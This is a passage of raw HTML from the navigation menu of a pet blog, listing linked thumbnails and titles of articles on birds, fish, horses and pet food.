https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2025/08/Poop-Cam-Footage-Shows-These-Seabirds-Fertilize-the-Ocean-With-Their-100x70.jpg 100w" nitro-lazy-src="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2025/08/Poop-Cam-Footage-Shows-These-Seabirds-Fertilize-the-Ocean-With-Their-218x150.jpg" class="entry-thumb nitro-lazy" decoding="async" nitro-lazy-empty id="MjE4Mjo5ODU=-1" src="[data-uri]" /></a></div> </div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://aboutyourpetz.com/2025/08/20/poop-cam-footage-shows-these-seabirds-fertilize-the-ocean-with-their-body-weight-per-day-in-guano/" rel="bookmark" title="Poop-Cam Footage Shows These Seabirds Fertilize the Ocean With Their Body Weight Per Day in Guano">Poop-Cam Footage Shows These Seabirds Fertilize the Ocean With Their Body&#8230;</a></h3> </div> </div> </div><div class="td-mega-span"> <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://aboutyourpetz.com/2025/07/10/12-best-binoculars-for-birding-2025/" rel="bookmark" class="td-image-wrap " title="12 Best Binoculars for Birding (2025)"><img width="218" height="150" sizes="(max-width: 218px) 100vw, 218px" alt="" title="12 Best Binoculars for Birding (2025)" nitro-lazy-srcset="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2025/07/12-Best-Binoculars-for-Birding-2025-218x150.jpg 218w, https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2025/07/12-Best-Binoculars-for-Birding-2025-100x70.jpg 100w" nitro-lazy-src="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2025/07/12-Best-Binoculars-for-Birding-2025-218x150.jpg" class="entry-thumb nitro-lazy" decoding="async" nitro-lazy-empty id="MjE5MDo3MDQ=-1" src="[data-uri]" /></a></div> </div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://aboutyourpetz.com/2025/07/10/12-best-binoculars-for-birding-2025/" rel="bookmark" title="12 Best Binoculars for Birding (2025)">12 Best Binoculars for Birding (2025)</a></h3> </div> </div> </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_026" data-td_block_id="tdi_3_026"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-tdi_3_026" data-td_block_id="tdi_3_026"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li> </ul> </li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-346"><a href="https://aboutyourpetz.com/category/fish/">Fish</a> <ul class="sub-menu"> <li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4_10f td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_4_10f"><template data-nitro-marker-id="b3c3744a92f6474a07db51bba2d70d26-1"></template><div id=tdi_4_10f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"> <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://aboutyourpetz.com/2023/01/15/to-struggle-the-winter-blues-purchase-a-fish/" rel="bookmark" class="td-image-wrap " title="To struggle the winter blues &#8230; purchase a fish?"><img width="218" height="150" sizes="(max-width: 218px) 100vw, 218px" alt="" title="To struggle the winter blues &#8230; purchase a fish?" nitro-lazy-srcset="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2023/01/To-fight-the-winter-blues-buy-a-fish-218x150.jpg 218w, https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2023/01/To-fight-the-winter-blues-buy-a-fish-100x70.jpg 100w" nitro-lazy-src="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2023/01/To-fight-the-winter-blues-buy-a-fish-218x150.jpg" class="entry-thumb nitro-lazy" decoding="async" nitro-lazy-empty id="MjIxNDo3NDg=-1" src="[data-uri]" /></a></div> </div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://aboutyourpetz.com/2023/01/15/to-struggle-the-winter-blues-purchase-a-fish/" rel="bookmark" title="To struggle the winter blues &#8230; purchase a fish?">To struggle the winter blues &#8230; purchase a fish?</a></h3> </div> </div> </div><div class="td-mega-span"> <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://aboutyourpetz.com/2023/01/12/to-combat-the-winter-blues-purchase-a-fish/" rel="bookmark" class="td-image-wrap " title="To combat the winter blues &#8230; purchase a fish?"><img width="218" height="150" sizes="(max-width: 218px) 100vw, 218px" alt="" title="To combat the winter blues &#8230; purchase a fish?" nitro-lazy-srcset="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2023/01/To-fight-the-winter-blues-buy-a-fish-218x150.jpg 218w, https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2023/01/To-fight-the-winter-blues-buy-a-fish-100x70.jpg 100w" nitro-lazy-src="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2023/01/To-fight-the-winter-blues-buy-a-fish-218x150.jpg" class="entry-thumb nitro-lazy" decoding="async" nitro-lazy-empty id="MjIyMjo3NDI=-1" src="[data-uri]" /></a></div> </div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://aboutyourpetz.com/2023/01/12/to-combat-the-winter-blues-purchase-a-fish/" rel="bookmark" title="To combat the winter blues &#8230; purchase a fish?">To combat the winter blues &#8230; purchase a fish?</a></h3> </div> </div> </div><div class="td-mega-span"> <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://aboutyourpetz.com/2023/01/04/elusive-and-damaging-fishing-practices-hurt-reefs-tropical-fish/" rel="bookmark" class="td-image-wrap " title="Elusive and damaging fishing practices hurt reefs, tropical fish"><img width="218" height="150" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Elusive and damaging fishing practices hurt reefs, tropical fish" nitro-lazy-srcset="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2022/11/Elusive-and-destructive-fishing-practices-harm-reefs-tropical-fish-218x150.jpg 218w, https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2022/11/Elusive-and-destructive-fishing-practices-harm-reefs-tropical-fish-100x70.jpg 100w" nitro-lazy-src="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2022/11/Elusive-and-destructive-fishing-practices-harm-reefs-tropical-fish-218x150.jpg" class="entry-thumb nitro-lazy" decoding="async" nitro-lazy-empty id="MjIzMDo4Nzk=-1" src="[data-uri]" /></a></div> </div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://aboutyourpetz.com/2023/01/04/elusive-and-damaging-fishing-practices-hurt-reefs-tropical-fish/" rel="bookmark" title="Elusive and damaging fishing practices hurt reefs, tropical fish">Elusive and damaging fishing practices hurt reefs, tropical fish</a></h3> </div> </div> </div><div class="td-mega-span"> <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://aboutyourpetz.com/2023/01/03/how-to-keep-a-betta-fish/" rel="bookmark" class="td-image-wrap " title="How to Keep a Betta Fish"><img width="218" height="150" sizes="(max-width: 218px) 100vw, 218px" alt="" title="How to Keep a Betta Fish" nitro-lazy-srcset="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2023/01/How-to-Keep-a-Betta-Fish-218x150.jpeg 218w, https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2023/01/How-to-Keep-a-Betta-Fish-100x70.jpeg 100w" nitro-lazy-src="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2023/01/How-to-Keep-a-Betta-Fish-218x150.jpeg" class="entry-thumb nitro-lazy" decoding="async" nitro-lazy-empty id="MjIzODo2Mzc=-1" src="[data-uri]" /></a></div> </div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://aboutyourpetz.com/2023/01/03/how-to-keep-a-betta-fish/" rel="bookmark" title="How to Keep a Betta Fish">How to Keep a Betta Fish</a></h3> </div> </div> </div><div class="td-mega-span"> <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://aboutyourpetz.com/2022/12/31/so-you-got-a-pet-fish-for-christmas-heres-how-to-care-for-it/" rel="bookmark" class="td-image-wrap " title="So You Got a Pet Fish for Christmas, Here&#8217;s How to Care For It"><img width="218" height="150" sizes="(max-width: 218px) 100vw, 218px" alt="" title="So You Got a Pet Fish for Christmas, Here&#8217;s How to Care For It" nitro-lazy-srcset="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2022/12/So-You-Got-a-Pet-Fish-for-Christmas-Heres-How-218x150.jpg 218w, https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2022/12/So-You-Got-a-Pet-Fish-for-Christmas-Heres-How-100x70.jpg 100w" nitro-lazy-src="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2022/12/So-You-Got-a-Pet-Fish-for-Christmas-Heres-How-218x150.jpg" class="entry-thumb nitro-lazy" decoding="async" nitro-lazy-empty id="MjI0Njo4MjE=-1" src="[data-uri]" /></a></div> </div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://aboutyourpetz.com/2022/12/31/so-you-got-a-pet-fish-for-christmas-heres-how-to-care-for-it/" rel="bookmark" title="So You Got a Pet Fish for Christmas, Here&#8217;s How to Care For It">So You Got a Pet Fish for Christmas, Here&#8217;s How to&#8230;</a></h3> </div> </div> </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_4_10f" data-td_block_id="tdi_4_10f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-tdi_4_10f" data-td_block_id="tdi_4_10f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li> </ul> </li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-349"><a href="https://aboutyourpetz.com/category/horses/">Horses</a> <ul class="sub-menu"> <li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5_664 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_5_664"><template data-nitro-marker-id="e567e5402ea5602d46b6c8df9e5a01af-1"></template><div id=tdi_5_664 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"> <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://aboutyourpetz.com/2024/01/05/american-bashkir-curly-horse-breed-profile/" rel="bookmark" class="td-image-wrap " title="American Bashkir Curly Horse Breed Profile"><img width="218" height="150" sizes="(max-width: 218px) 100vw, 218px" alt="" title="American Bashkir Curly Horse Breed Profile" nitro-lazy-srcset="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2024/01/American-Bashkir-Curly-Horse-Breed-Profile-218x150.jpg 218w, https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2024/01/American-Bashkir-Curly-Horse-Breed-Profile-100x70.jpg 100w" nitro-lazy-src="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2024/01/American-Bashkir-Curly-Horse-Breed-Profile-218x150.jpg" class="entry-thumb nitro-lazy" decoding="async" nitro-lazy-empty id="MjI3MDo3NDI=-1" src="[data-uri]" /></a></div> </div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://aboutyourpetz.com/2024/01/05/american-bashkir-curly-horse-breed-profile/" rel="bookmark" title="American Bashkir Curly Horse Breed Profile">American Bashkir Curly Horse Breed Profile</a></h3> </div> </div> </div><div class="td-mega-span"> <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://aboutyourpetz.com/2024/01/05/appaloosa-horse-breed-a-colorful-journey/" rel="bookmark" class="td-image-wrap " title="Appaloosa Horse Breed: A Colorful Journey"><img width="218" height="150" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Appaloosa Horse Breed: A Colorful Journey" nitro-lazy-srcset="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2024/01/Appaloosa-Horse-Breed-A-Colorful-Journey-218x150.jpg 218w, https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2024/01/Appaloosa-Horse-Breed-A-Colorful-Journey-100x70.jpg 100w" nitro-lazy-src="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2024/01/Appaloosa-Horse-Breed-A-Colorful-Journey-218x150.jpg" class="entry-thumb nitro-lazy" decoding="async" nitro-lazy-empty id="MjI3ODo3MzI=-1" src="[data-uri]" /></a></div> </div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://aboutyourpetz.com/2024/01/05/appaloosa-horse-breed-a-colorful-journey/" rel="bookmark" title="Appaloosa Horse Breed: A Colorful Journey">Appaloosa Horse Breed: A Colorful Journey</a></h3> </div> </div> </div><div class="td-mega-span"> <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://aboutyourpetz.com/2024/01/04/american-saddlebred-horse-majestic-horses-with-a-rich-heritage/" rel="bookmark" class="td-image-wrap " title="American Saddlebred Horse: Majestic Horses with a Rich Heritage"><img width="218" height="150" sizes="(max-width: 218px) 100vw, 218px" alt="" title="American Saddlebred Horse: Majestic Horses with a Rich Heritage" nitro-lazy-srcset="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2024/01/American-Saddlebred-Horse-Majestic-Horses-with-a-Rich-Heritage-218x150.jpg 218w, https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2024/01/American-Saddlebred-Horse-Majestic-Horses-with-a-Rich-Heritage-100x70.jpg 100w" nitro-lazy-src="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2024/01/American-Saddlebred-Horse-Majestic-Horses-with-a-Rich-Heritage-218x150.jpg" class="entry-thumb nitro-lazy" decoding="async" nitro-lazy-empty id="MjI4Njo4NjQ=-1" src="[data-uri]" /></a></div> </div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://aboutyourpetz.com/2024/01/04/american-saddlebred-horse-majestic-horses-with-a-rich-heritage/" rel="bookmark" title="American Saddlebred Horse: Majestic Horses with a Rich Heritage">American Saddlebred Horse: Majestic Horses with a Rich Heritage</a></h3> </div> </div> </div><div class="td-mega-span"> <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://aboutyourpetz.com/2024/01/04/boerperd-horse-breed-a-glimpse-into-south-africas-equine-heritage/" rel="bookmark" class="td-image-wrap " title="Boerperd Horse Breed: A Glimpse into South Africa&#8217;s Equine Heritage"><img width="218" height="150" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Boerperd Horse Breed: A Glimpse into South Africa&#8217;s Equine Heritage" nitro-lazy-srcset="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2024/01/Boerperd-Horse-Breed-A-Glimpse-into-South-Africas-Equine-Heritage-218x150.jpg 218w, https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2024/01/Boerperd-Horse-Breed-A-Glimpse-into-South-Africas-Equine-Heritage-100x70.jpg 100w" nitro-lazy-src="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2024/01/Boerperd-Horse-Breed-A-Glimpse-into-South-Africas-Equine-Heritage-218x150.jpg" class="entry-thumb nitro-lazy" decoding="async" nitro-lazy-empty id="MjI5NDo4OTY=-1" src="[data-uri]" /></a></div> </div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://aboutyourpetz.com/2024/01/04/boerperd-horse-breed-a-glimpse-into-south-africas-equine-heritage/" rel="bookmark" title="Boerperd Horse Breed: A Glimpse into South Africa&#8217;s Equine Heritage">Boerperd Horse Breed: A Glimpse into South Africa&#8217;s Equine Heritage</a></h3> </div> </div> </div><div class="td-mega-span"> <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://aboutyourpetz.com/2024/01/04/burguete-horse-a-fantastic-breed-with-rich-heritage/" rel="bookmark" class="td-image-wrap " title="Burguete Horse: A Fantastic Breed with Rich Heritage"><img width="218" height="150" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Burguete Horse: A Fantastic Breed with Rich Heritage" nitro-lazy-srcset="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2024/01/Burguete-Horse-A-Fantastic-Breed-with-Rich-Heritage-218x150.jpg 218w, https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2024/01/Burguete-Horse-A-Fantastic-Breed-with-Rich-Heritage-300x207.jpg 300w, https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2024/01/Burguete-Horse-A-Fantastic-Breed-with-Rich-Heritage-1024x707.jpg 1024w, https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2024/01/Burguete-Horse-A-Fantastic-Breed-with-Rich-Heritage-768x531.jpg 768w, https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2024/01/Burguete-Horse-A-Fantastic-Breed-with-Rich-Heritage-696x481.jpg 696w, https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2024/01/Burguete-Horse-A-Fantastic-Breed-with-Rich-Heritage-1068x738.jpg 1068w, https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2024/01/Burguete-Horse-A-Fantastic-Breed-with-Rich-Heritage-608x420.jpg 608w, https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2024/01/Burguete-Horse-A-Fantastic-Breed-with-Rich-Heritage-100x70.jpg 100w, https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2024/01/Burguete-Horse-A-Fantastic-Breed-with-Rich-Heritage.jpg 1300w" nitro-lazy-src="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2024/01/Burguete-Horse-A-Fantastic-Breed-with-Rich-Heritage-218x150.jpg" class="entry-thumb nitro-lazy" decoding="async" nitro-lazy-empty id="MjMwMjoxNjU2-1" src="[data-uri]" /></a></div> </div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://aboutyourpetz.com/2024/01/04/burguete-horse-a-fantastic-breed-with-rich-heritage/" rel="bookmark" title="Burguete Horse: A Fantastic Breed with Rich Heritage">Burguete Horse: A Fantastic Breed with Rich Heritage</a></h3> </div> </div> </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_5_664" data-td_block_id="tdi_5_664"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-tdi_5_664" data-td_block_id="tdi_5_664"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li> </ul> </li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-347"><a href="https://aboutyourpetz.com/category/food/">Food</a> <ul class="sub-menu"> <li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6_fff td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_6_fff"><template data-nitro-marker-id="918691b7e2c7ef88d7cfc446e525d7a8-1"></template><div id=tdi_6_fff class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"> <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://aboutyourpetz.com/2025/10/15/can-canines-eat-mcdonalds-hen-nuggets/" rel="bookmark" class="td-image-wrap " title="Can canines eat mcdonald&#8217;s hen nuggets?"><img width="218" height="150" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Can canines eat mcdonald&#8217;s hen nuggets?" nitro-lazy-srcset="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2025/10/Can-dogs-eat-mcdonalds-chicken-nuggets-218x150.jpg 218w, https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2025/10/Can-dogs-eat-mcdonalds-chicken-nuggets-100x70.jpg 100w" nitro-lazy-src="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2025/10/Can-dogs-eat-mcdonalds-chicken-nuggets-218x150.jpg" class="entry-thumb nitro-lazy" decoding="async" nitro-lazy-empty id="MjMyNjo3MzE=-1" src="[data-uri]" /></a></div> </div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://aboutyourpetz.com/2025/10/15/can-canines-eat-mcdonalds-hen-nuggets/" rel="bookmark" title="Can canines eat mcdonald&#8217;s hen nuggets?">Can canines eat mcdonald&#8217;s hen nuggets?</a></h3> </div> </div> </div><div class="td-mega-span"> <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://aboutyourpetz.com/2025/10/15/can-canines-eat-chick-fil-nuggets-2/" rel="bookmark" class="td-image-wrap " title="Can canines eat chick fil nuggets?"><img width="218" height="150" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Can canines eat chick fil nuggets?" nitro-lazy-srcset="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2025/10/Can-dogs-eat-chick-fil-nuggets-218x150.jpg 218w, https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2025/10/Can-dogs-eat-chick-fil-nuggets-100x70.jpg 100w" nitro-lazy-src="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2025/10/Can-dogs-eat-chick-fil-nuggets-218x150.jpg" class="entry-thumb nitro-lazy" decoding="async" nitro-lazy-empty id="MjMzNDo2ODM=-1" src="[data-uri]" /></a></div> </div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://aboutyourpetz.com/2025/10/15/can-canines-eat-chick-fil-nuggets-2/" rel="bookmark" title="Can canines eat chick fil nuggets?">Can canines eat chick fil nuggets?</a></h3> </div> </div> </div><div class="td-mega-span"> <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://aboutyourpetz.com/2023/07/12/the-role-of-supplements-in-equine-nutrition-when-are-they-needed-pet-blog/" rel="bookmark" class="td-image-wrap " title="The Role Of Supplements In Equine Nutrition: When Are They Needed? &#8211; Pet Blog"><img width="218" height="150" sizes="(max-width: 218px) 100vw, 218px" alt="" title="The Role Of Supplements In Equine Nutrition: When Are They Needed? &#8211; Pet Blog" nitro-lazy-srcset="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2023/07/The-Role-Of-Supplements-In-Equine-Nutrition-When-Are-They-218x150.png 218w, https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2023/07/The-Role-Of-Supplements-In-Equine-Nutrition-When-Are-They-100x70.png 100w" nitro-lazy-src="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2023/07/The-Role-Of-Supplements-In-Equine-Nutrition-When-Are-They-218x150.png" class="entry-thumb nitro-lazy" decoding="async" nitro-lazy-empty id="MjM0Mjo5MDA=-1" src="[data-uri]" /></a></div> </div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://aboutyourpetz.com/2023/07/12/the-role-of-supplements-in-equine-nutrition-when-are-they-needed-pet-blog/" rel="bookmark" title="The Role Of Supplements In Equine Nutrition: When Are They Needed? &#8211; Pet Blog">The Role Of Supplements In Equine Nutrition: When Are They Needed?&#8230;</a></h3> </div> </div> </div><div class="td-mega-span"> <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"> <div class="td-module-image"> <div class="td-module-thumb"><a 